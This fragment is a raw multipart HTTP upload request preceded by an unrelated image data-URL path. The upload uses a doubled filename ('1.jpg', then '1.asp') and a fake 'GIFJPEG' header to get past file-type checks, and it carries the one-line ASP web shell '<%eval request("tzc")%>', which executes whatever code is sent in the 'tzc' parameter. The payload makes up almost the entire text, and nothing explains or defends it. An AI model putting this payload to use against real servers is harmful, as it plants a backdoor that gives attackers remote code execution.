 -----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e